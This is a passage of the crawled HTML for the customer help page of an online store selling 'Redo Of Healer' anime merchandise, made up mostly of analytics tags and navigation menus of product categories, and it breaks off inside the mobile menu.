

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://redoofhealer.store/customer-help/
body_size: 14722
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/redoofhealer.store/uploads/Redo of Healer Store logo-1730890343.png">
    <meta name="csrf-token" content="">
    <title>Customer help | Redo Of Healer Store - Official Redo Of Healer Merchandise Shop</title>

            
        <meta property="og:title" content="Customer help | Redo Of Healer Store - Official Redo Of Healer Merchandise Shop" />
    


    <meta property="og:type" content="website" />






        <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://redoofhealer.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://redoofhealer.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://redoofhealer.store/css/tippy.css">

    <!-- Custom styles -->
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KRD0V2C95L"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KRD0V2C95L');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://redoofhealer.store" class="relative block">
                    <span class="sr-only">Redo Of Healer Store - Official Redo Of Healer Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/redoofhealer.store/uploads/Redo of Healer Store logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://redoofhealer.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://redoofhealer.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://redoofhealer.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://redoofhealer.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://redoofhealer.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://redoofhealer.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://redoofhealer.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://redoofhealer.store/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                                <a href="https://redoofhealer.store/collections/redo-of-healer-accessories" class="block text-sm font-medium">Redo Of Healer Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://redoofhealer.store/collections/redo-of-healer-backpacks" class="font-light rounded text-sm">Redo Of Healer Backpacks</a>
                                                                                                            <a href="https://redoofhealer.store/collections/redo-of-healer-bags" class="font-light rounded text-sm">Redo Of Healer Bags</a>
                                                                                                            <a href="https://redoofhealer.store/collections/redo-of-healer-face-masks" class="font-light rounded text-sm">Redo Of Healer Face Masks</a>
                                                                                                            <a href="https://redoofhealer.store/collections/redo-of-healer-keychains" class="font-light rounded text-sm">Redo Of Healer Keychains</a>
                                                                                                            <a href="https://redoofhealer.store/collections/redo-of-healer-mouse-pads" class="font-light rounded text-sm">Redo Of Healer Mouse Pads</a>
                                                                                                            <a href="https://redoofhealer.store/collections/redo-of-healer-pins" class="font-light rounded text-sm">Redo Of Healer Pins</a>
                                                                                                    </div>
                                                                                                                                <a href="https://redoofhealer.store/collections/redo-of-healer-cases" class="block text-sm font-medium">Redo Of Healer Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://redoofhealer.store/collections/redo-of-healer-iphone-cases" class="font-light rounded text-sm">Redo Of Healer iPhone Cases</a>
                                                                                                            <a href="https://redoofhealer.store/collections/redo-of-healer-samsung-cases" class="font-light rounded text-sm">Redo Of Healer Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://redoofhealer.store/collections/redo-of-healer-charactors" class="block text-sm font-medium">Redo Of Healer Charactors</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://redoofhealer.store/collections/ellen-merch" class="font-light rounded text-sm">Ellen Merch</a>
                                                                                                            <a href="https://redoofhealer.store/collections/eve-reese-merch" class="font-light rounded text-sm">Eve Reese Merch</a>
                                                                                                            <a href="https://redoofhealer.store/collections/jioral-flare-arlgrande-merch" class="font-light rounded text-sm">Jioral Flare Arlgrande Merch</a>
                                                                                                            <a href="https://redoofhealer.store/collections/keyaru-merch" class="font-light rounded text-sm">Keyaru Merch</a>
                                                                                                            <a href="https://redoofhealer.store/collections/kureha-clyret-merch" class="font-light rounded text-sm">Kureha Clyret Merch</a>
                                                                                                            <a href="https://redoofhealer.store/collections/setsuna-merch" class="font-light rounded text-sm">Setsuna Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://redoofhealer.store/collections/redo-of-healer-cloth" class="block text-sm font-medium">Redo Of Healer Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://redoofhealer.store/collections/redo-of-healer-hoodies" class="font-light rounded text-sm">Redo Of Healer Hoodies</a>
                                                                                                            <a href="https://redoofhealer.store/collections/redo-of-healer-socks" class="font-light rounded text-sm">Redo Of Healer Socks</a>
                                                                                                            <a href="https://redoofhealer.store/collections/redo-of-healer-sweatshirts" class="font-light rounded text-sm">Redo Of Healer Sweatshirts</a>
                                                                                                            <a href="https://redoofhealer.store/collections/redo-of-healer-t-shirts" class="font-light rounded text-sm">Redo Of Healer T-Shirts</a>
                                                                                                    </div>
                                                                                                                                <a href="https://redoofhealer.store/collections/redo-of-healer-compression-short-sleeves" class="block text-sm font-medium">Redo Of Healer Compression (short sleeves)</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://redoofhealer.store/collections/redo-of-healer-cosplay" class="block text-sm font-medium">Redo Of Healer Cosplay</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://redoofhealer.store/collections/redo-of-healer-men-cosplay" class="font-light rounded text-sm">Redo Of Healer Men Cosplay</a>
                                                                                                            <a href="https://redoofhealer.store/collections/redo-of-healer-wigs-hair" class="font-light rounded text-sm">Redo Of Healer Wigs &amp;amp; Hair</a>
                                                                                                            <a href="https://redoofhealer.store/collections/redo-of-healer-women-cosplay" class="font-light rounded text-sm">Redo Of Healer Women Cosplay</a>
                                                                                                    </div>
                                                                                                                                <a href="https://redoofhealer.store/collections/redo-of-healer-decoration" class="block text-sm font-medium">Redo Of Healer Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://redoofhealer.store/collections/redo-of-healer-body-pillows-dakimakura" class="font-light rounded text-sm">Redo Of Healer Body Pillows / Dakimakura</a>
                                                                                                            <a href="https://redoofhealer.store/collections/redo-of-healer-pillows" class="font-light rounded text-sm">Redo Of Healer Pillows</a>
                                                                                                            <a href="https://redoofhealer.store/collections/redo-of-healer-posters" class="font-light rounded text-sm">Redo Of Healer Posters</a>
                                                                                                            <a href="https://redoofhealer.store/collections/redo-of-healer-puzzles" class="font-light rounded text-sm">Redo Of Healer Puzzles</a>
                                                                                                            <a href="https://redoofhealer.store/collections/redo-of-healer-wall-arts" class="font-light rounded text-sm">Redo Of Healer Wall Arts</a>
                                                                                                    </div>
                                                                                                                                <a href="https://redoofhealer.store/collections/redo-of-healer-figures-toys" class="block text-sm font-medium">Redo Of Healer Figures &amp;amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://redoofhealer.store/collections/redo-of-healer-action-figures" class="font-light rounded text-sm">Redo Of Healer Action Figures</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://redoofhealer.store/collections/redo-of-healer-leggings" class="block text-sm font-medium">Redo Of Healer Leggings</a>

                                                                                                                                <a href="https://redoofhealer.store/collections/redo-of-healer-tank-tops" class="block text-sm font-medium">Redo Of Healer Tank Tops</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://redoofhealer.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://redoofhealer.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/redo-of-healer-accessories" class="flex justify-between items-center hover:underline grow">Redo Of Healer Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/redo-of-healer-backpacks" class="flex justify-between items-center hover:underline grow">Redo Of Healer Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/redo-of-healer-bags" class="flex justify-between items-center hover:underline grow">Redo Of Healer Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/redo-of-healer-face-masks" class="flex justify-between items-center hover:underline grow">Redo Of Healer Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/redo-of-healer-keychains" class="flex justify-between items-center hover:underline grow">Redo Of Healer Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/redo-of-healer-mouse-pads" class="flex justify-between items-center hover:underline grow">Redo Of Healer Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/redo-of-healer-pins" class="flex justify-between items-center hover:underline grow">Redo Of Healer Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/redo-of-healer-cases" class="flex justify-between items-center hover:underline grow">Redo Of Healer Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/redo-of-healer-iphone-cases" class="flex justify-between items-center hover:underline grow">Redo Of Healer iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/redo-of-healer-samsung-cases" class="flex justify-between items-center hover:underline grow">Redo Of Healer Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/redo-of-healer-charactors" class="flex justify-between items-center hover:underline grow">Redo Of Healer Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/ellen-merch" class="flex justify-between items-center hover:underline grow">Ellen Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/eve-reese-merch" class="flex justify-between items-center hover:underline grow">Eve Reese Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/jioral-flare-arlgrande-merch" class="flex justify-between items-center hover:underline grow">Jioral Flare Arlgrande Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/keyaru-merch" class="flex justify-between items-center hover:underline grow">Keyaru Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/kureha-clyret-merch" class="flex justify-between items-center hover:underline grow">Kureha Clyret Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/setsuna-merch" class="flex justify-between items-center hover:underline grow">Setsuna Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/redo-of-healer-cloth" class="flex justify-between items-center hover:underline grow">Redo Of Healer Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/redo-of-healer-hoodies" class="flex justify-between items-center hover:underline grow">Redo Of Healer Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/redo-of-healer-socks" class="flex justify-between items-center hover:underline grow">Redo Of Healer Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/redo-of-healer-sweatshirts" class="flex justify-between items-center hover:underline grow">Redo Of Healer Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/redo-of-healer-t-shirts" class="flex justify-between items-center hover:underline grow">Redo Of Healer T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/redo-of-healer-compression-short-sleeves" class="flex justify-between items-center hover:underline grow">Redo Of Healer Compression (short sleeves)</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/redo-of-healer-cosplay" class="flex justify-between items-center hover:underline grow">Redo Of Healer Cosplay</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/redo-of-healer-men-cosplay" class="flex justify-between items-center hover:underline grow">Redo Of Healer Men Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/redo-of-healer-wigs-hair" class="flex justify-between items-center hover:underline grow">Redo Of Healer Wigs &amp;amp; Hair</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/redo-of-healer-women-cosplay" class="flex justify-between items-center hover:underline grow">Redo Of Healer Women Cosplay</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/redo-of-healer-decoration" class="flex justify-between items-center hover:underline grow">Redo Of Healer Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/redo-of-healer-body-pillows-dakimakura" class="flex justify-between items-center hover:underline grow">Redo Of Healer Body Pillows / Dakimakura</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
